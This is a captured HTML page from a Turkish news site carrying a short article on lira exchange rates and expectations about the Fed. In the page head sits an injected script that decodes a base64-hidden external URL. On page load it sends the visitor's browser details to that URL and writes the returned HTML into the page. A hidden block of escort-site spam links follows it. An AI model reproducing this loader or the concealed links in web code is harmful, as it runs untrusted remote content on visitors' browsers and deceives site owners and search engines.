

--- FILE ---
content_type: text/html
request_url: https://sarizeybekgazetesi.com/dolar-ve-euro-ne-kadar-iste-kurlarda-son-durum/1279/
body_size: 13672
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title>Dolar ve euro ne kadar? İşte kurlarda son durum - EKONOMİ - Haberin Doğru Adresi</title>
<base href="https://sarizeybekgazetesi.com"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property="og:title" content="Dolar ve euro ne kadar? İşte kurlarda son durum"/>
<meta property='og:description' content='Güne değer kazancıyla başlayan dolar 32,3690 TL seviyesinden işlem görüyor. Euro 34,910 TLden sterlin ise 40,9480 TL seviyesinden satılıyor. Dünya piyasalarında Fed Başkanı Powellın bugünkü açıklamaları izlenecek.'/>
<meta property='og:url' content='http://sarizeybekgazetesi.com/dolar-ve-euro-ne-kadar-iste-kurlarda-son-durum/1279/'/>
<meta property='og:site_name' content='https://sarizeybekgazetesi.com'/>
<meta property='og:image' content='https://sarizeybekgazetesi.com/images/haberler/dolar-ve-euro-ne-kadar-iste-kurlarda-son-durum.jpg'/>
<meta name="description" content="Güne değer kazancıyla başlayan dolar 32,3690 TL seviyesinden işlem görüyor. Euro 34,910 TLden sterlin ise 40,9480 TL seviyesinden satılıyor. Dünya piyasalarında Fed Başkanı Powellın bugünkü açıklamaları izlenecek." />
<meta name="keywords" content="" />
<link rel="canonical" href="http://sarizeybekgazetesi.com/dolar-ve-euro-ne-kadar-iste-kurlarda-son-durum/1279/" />
<link rel="shortcut icon" href="https://sarizeybekgazetesi.com/images/genel/ZEYBEK.jpg" />
<meta name="author" content="https://sarizeybekgazetesi.com" />
<meta name="copyright" content="https://sarizeybekgazetesi.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://sarizeybekgazetesi.com/images/haberler/dolar-ve-euro-ne-kadar-iste-kurlarda-son-durum.jpg" />
<link href="https://sarizeybekgazetesi.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://sarizeybekgazetesi.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://sarizeybekgazetesi.com/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.2" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0014");
	namaz_vakitleri("istanbul");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; margin-bottom:1px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 






















<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="http://farnost.net/" title="beylikdüzü escort bayan" rel="dofollow">beylikdüzü escort bayan</a>
<a href="https://janiquejohnson-lafleur.com" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://beylikduzuvip.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://www.escort-luzern.de/">beylikdüzü escort</a>
</div>
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>



    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->


<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://sarizeybekgazetesi.com/tema/10000000.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://sarizeybekgazetesi.com" title="ANASAYFA"><img src="https://sarizeybekgazetesi.com/images/genel/444444.jpg" alt="Sarı Zeybek Gazetesi " width="440" height="140" style="width:440px; height:140px;"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kitap/" title="KİTAP"><span>KİTAP</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur---sanat/" title="KÜLTÜR - SANAT"><span>KÜLTÜR - SANAT</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yasam/" title="YAŞAM"><span>YAŞAM</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
<li style="margin-top:5px;"><span> 20:30 | </span><a href="/iskenderunlu-sanatci-selahattin-deniz-2-kisisel-sergisini-sanatseverlerle-bulusturdu/3486/" title="İskenderunlu sanatçı Selahattin Deniz 2. kişisel sergisini sanatseverlerle buluşturdu ">İskenderunlu sanatçı Selahattin Deniz 2. kişisel sergisini sanatseverlerle buluşturdu </a></li>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       



 <div id="icerik">

    <div id="icerik-orta">


    <div class="haber-detay">
    <div align="center" style="margin:5px;"></div>

     <div class="buradasiniz">
     <ul>
     <li><a href="https://sarizeybekgazetesi.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
     <li><a href="./ekonomi/">EKONOMİ</a></li>
     </ul>
     </div>

 <br /> <br /> <br />

     <div class="haber-baslik">Dolar ve euro ne kadar? İşte kurlarda son durum</div>
     <!--<span class="haber-tarih"><b>Tarih:</b> 29-03-2024 21:08:05</span>-->



  <!--
<span class="haber-font" style=" float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt"><img src="./tema/+.png" width="20" height="13" alt="+" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült"><img src="./tema/-.png" width="20" height="13" alt="-"/><>a></span>

<br /><br /><br />--> <br />
  <div class="haber-metin" style="font-weight:bold; margin-top:5px; size:17px;">
  Güne değer kazancıyla başlayan dolar 32,3690 TL seviyesinden işlem görüyor. Euro 34,910 TL'den sterlin ise 40,9480 TL seviyesinden satılıyor. Dünya piyasalarında Fed Başkanı Powell'ın bugünkü açıklamaları izlenecek.  </div>

  <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#"
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>



   </td>
    <td style="width:80px;"><div class="fb-like" data-href="http://sarizeybekgazetesi.com/dolar-ve-euro-ne-kadar-iste-kurlarda-son-durum/1279//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>

</td>
    <td style="width:70px;">

    <a href="" class="twitter-share-button" data-via="" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>

  </tr>
  </table>
  <div class="" style="float:right;margin-top: -14px;">
   <span class="haber-tarih"><b>Tarih:</b> 29-03-2024 21:08</span>
  </div>
     <script type="text/javascript">
                            var destination = jQuery(".menu-header").offset().top;
                            jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop: destination},"slow");
                        </script>
    <div class="haber-metin">
	 <br />

     <a class="fancybox"  rel="gallery1" href="https://sarizeybekgazetesi.com/images/haberler/dolar-ve-euro-ne-kadar-iste-kurlarda-son-durum.jpg"><img src="https://sarizeybekgazetesi.com/images/haberler/dolar-ve-euro-ne-kadar-iste-kurlarda-son-durum.jpg" style="border:1px solid #ccc; width:658px; height:330px;" border="0" alt="Dolar ve euro ne kadar? İşte kurlarda son durum"/></a>
                 <div class="thumbs" style="margin-top:5px;">

                 </div>

   
  <div style="clear:both"></div>
  <div class="SocialTools" style="margin-top: 5px;">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fsarizeybekgazetesi.com%2Fdolar-ve-euro-ne-kadar-iste-kurlarda-son-durum%2F1279%2F&text=Dolar+ve+euro+ne+kadar%3F+%C4%B0%C5%9Fte+kurlarda+son+durum" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fsarizeybekgazetesi.com%2Fdolar-ve-euro-ne-kadar-iste-kurlarda-son-durum%2F1279%2F&text=Dolar+ve+euro+ne+kadar%3F+%C4%B0%C5%9Fte+kurlarda+son+durum" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fsarizeybekgazetesi.com%2Fdolar-ve-euro-ne-kadar-iste-kurlarda-son-durum%2F1279%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />
    <!--
  <div class="ayrac2"></div>-->

<div style="float:left; padding:10px;">
</div>

<div id="iceriks">
<p>Dün günü 32,3366 TL'den tamamlayan dolar, güne değer kazancıyla başlamasının ardından 32,3690 TL seviyesinden işlem görüyor, euro ise 34,910 TL seviyesinde bulunuyor. Dolar endeksi yüzde 0,1 artışla 104,6'da bulunuyor.</p><h3>FED BAŞKANI'NIN AÇIKLAMALARI İZLENİYOR</h3><p>Analistler, Fed'in faiz indirimine ne zaman başlayacağına ilişkin belirsizliklerin devam ettiğini belirterek bugün Fed Başkanı Powell'ın sözle yönlendirmelerinin yanı sıra kişisel tüketim harcamaları verilerinden Bankanın gelecek dönemde atacağı adımlara dair ipuçlarının aranacağını ifade etti.</p><p id="inpage_reklam"></p><p>Öte yandan, dün açıklanan verilere göre, Michigan Üniversitesince ölçülen tüketici güven endeksi de martta yukarı yönlü revize edilerek 79,4 oldu. ABD'de ilk kez işsizlik maaşı başvurusunda bulunanların sayısı ise geçen hafta 210 bine gerileyerek beklentilerin altında gerçekleşti.</p><p>Söz konusu gelişmelerin ardından para piyasalarındaki fiyatlamalarda Fed'in ilk faiz indirimine haziranda gitme ihtimali yüzde 64 oldu. Analistler, teknik açıdan dolar endeksinde 104 ve 103 puanın destek, 105 ve 106 puan seviyelerinin ise direnç konumunda olduğunu kaydetti.</p><video id='contentElement' class='contentElement' style='width: 100%;max-height:800px; min-width: 300px!important; min-height: 200px!important;' controls playsinline preload='none' ></video>Kaynak:  /  Ekonomi <h4 id="nwsKeywords"> Ekonomi  Güncel  Haberler </h4></main></div>
<br /><br />




   
 <div class="temizle"></div>

<br />
<span style="color:#999;">Kaynak: www.haberler.com</span><br /><br />

    <span style="color:#999;">Bu haber <b>309</b> defa okunmuştur. </span><br /><br />

<div class="SocialTools">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fsarizeybekgazetesi.com%2Fdolar-ve-euro-ne-kadar-iste-kurlarda-son-durum%2F1279%2F&text=Dolar+ve+euro+ne+kadar%3F+%C4%B0%C5%9Fte+kurlarda+son+durum" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fsarizeybekgazetesi.com%2Fdolar-ve-euro-ne-kadar-iste-kurlarda-son-durum%2F1279%2F&text=Dolar+ve+euro+ne+kadar%3F+%C4%B0%C5%9Fte+kurlarda+son+durum" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fsarizeybekgazetesi.com%2Fdolar-ve-euro-ne-kadar-iste-kurlarda-son-durum%2F1279%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />

    </div>
        <div class="haber-etiketler"><b>Etiketler :</b>
	
     </div>

  
      <script type="text/javascript">
		$(document).ready(function() {

			$('.fancybox').fancybox();

			$("#fancybox-manual-a").click(function() {
				$.fancybox.open({
					href : 'yorumyap/1279/',
					type : 'iframe',
					padding : 100,
					height  : 600,
					widht:900
				});
			});

		});
	</script>
  


    <div class="ic-sayfalar-baslik" >
  <h1>  YORUMLAR <div class="dhb"><a class="fancybox fancybox.iframe" style="color:#fff;" href="haberyorumyap/1279/" > <i class="icon-comment"></i> YORUM YAP | 0 Yorum</a></div> </h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">

<br><br><b><a style='font-size:14px;margin-left:2px;color:#ff0000;' class="fancybox fancybox.iframe" href="haberyorumyap/1279/" > Henüz Yorum Eklenmemiştir.Bu Haber'e ilk yorum yapan siz olun.</a></b><br>   <br /><br />   </div>
         <div class="ic-sayfalar-baslik" style=" background:#3B5998;" >
  <h1>  <i class="icon-facebook-sign"></i> FACEBOOK YORUM  <div class="dhb"><fb:comments-count href="http://sarizeybekgazetesi.com/dolar-ve-euro-ne-kadar-iste-kurlarda-son-durum/1279/"></fb:comments-count> Yorum</div></h1>
        </div>


         <div id="fb-root"></div>


<div class="fb-comments" data-href="http://sarizeybekgazetesi.com/dolar-ve-euro-ne-kadar-iste-kurlarda-son-durum/1279/" data-num-posts="10" data-width="658"></div>

      
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>






  <div class="ic-sayfalar-baslik" >
      <h1>İLGİNİZİ ÇEKEBİLECEK DİĞER EKONOMİ Haberleri </h1>
        </div>
         <div class="buyuk-cerceve">
 <div class="dikey-haberler">
<a href="/yeni-yilda-alkole-yuzde-15-sigaraya-5-tl-zam-bekleniyor/3436/" title="Yeni Yılda Alkole Yüzde 15 Sigaraya 5 TL Zam Bekleniyor">
<img src="/images/haberler/t_yeni-yilda-alkole-yuzde-15-sigaraya-5-tl-zam-bekleniyor.jpg" width="186" class="img-rounded" height="96" alt="Yeni Yılda Alkole Yüzde 15 Sigaraya 5 TL Zam Bekleniyor"/></a>
<div class="baslik"><a href="/yeni-yilda-alkole-yuzde-15-sigaraya-5-tl-zam-bekleniyor/3436/" title="Yeni Yılda Alkole Yüzde 15 Sigaraya 5 TL Zam Bekleniyor">Yeni Yılda Alkole Yüzde 15 Sigaraya 5 TL Zam Bekleniyor</a></div>
<div class="ozet"><a href="/yeni-yilda-alkole-yuzde-15-sigaraya-5-tl-zam-bekleniyor/3436/" title="Yeni Yılda Alkole Yüzde 15 Sigaraya 5 TL Zam Bekleniyor">Yeni yılla birlikte sigara fiyatlarına paket başına 5 TL, alkollü içkilere ise yüzde ..</a></div>
</div>
<div class="dikey-haberler">
<a href="/gelir-dagiliminda-ucurum-derinlesti-hanehalklarinin-yuzde-60-i-aclik-sinirinin-altinda/3445/" title="Gelir dağılımında uçurum derinleşti: Hanehalklarının yüzde 60’ı açlık sınırının altında">
<img src="/images/haberler/t_gelir-dagiliminda-ucurum-derinlesti-hanehalklarinin-yuzde-60-i-aclik-sinirinin-altinda.jpg" width="186" class="img-rounded" height="96" alt="Gelir dağılımında uçurum derinleşti: Hanehalklarının yüzde 60’ı açlık sınırının altında"/></a>
<div class="baslik"><a href="/gelir-dagiliminda-ucurum-derinlesti-hanehalklarinin-yuzde-60-i-aclik-sinirinin-altinda/3445/" title="Gelir dağılımında uçurum derinleşti: Hanehalklarının yüzde 60’ı açlık sınırının altında">Gelir dağılımında uçurum derinleşti: Hanehalklarının yüzde 6..</a></div>
<div class="ozet"><a href="/gelir-dagiliminda-ucurum-derinlesti-hanehalklarinin-yuzde-60-i-aclik-sinirinin-altinda/3445/" title="Gelir dağılımında uçurum derinleşti: Hanehalklarının yüzde 60’ı açlık sınırının altında">TÜİK Gelir dağılımı istatistiklerine göre nüfusun yüzde 60'ının açlık sınırının altın..</a></div>
</div>
<div class="dikey-haberler">
<a href="/arsuz-da-yasanan-akilalmaz-olayda-son-durum-ne/3441/" title="Arsuz'da yaşanan akılalmaz olayda son durum ne?">
<img src="/images/haberler/t_arsuz-da-yasanan-akilalmaz-olayda-son-durum-ne.jpg" width="186" class="img-rounded" height="96" alt="Arsuz'da yaşanan akılalmaz olayda son durum ne?"/></a>
<div class="baslik"><a href="/arsuz-da-yasanan-akilalmaz-olayda-son-durum-ne/3441/" title="Arsuz'da yaşanan akılalmaz olayda son durum ne?">Arsuz'da yaşanan akılalmaz olayda son durum ne?</a></div>
